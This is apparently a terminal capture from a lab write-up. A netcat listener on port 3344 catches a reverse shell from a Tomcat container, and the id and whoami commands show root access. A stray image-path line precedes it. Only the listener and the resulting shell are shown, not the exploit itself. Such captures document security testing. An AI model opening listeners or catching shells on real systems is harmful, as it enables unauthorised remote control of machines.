 ┌──(root💀dragon)-[~/test]
└─# nc -lvvp 3344
listening on [any] 3344 ...
192.168.1.10: inverse host lookup failed: Unknown host
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.10] 50038
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@347625d8ab30:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@347625d8ab30:/usr/local/tomcat# whoami
whoami
root
root@347625d8ab30:/usr/local/tomcat#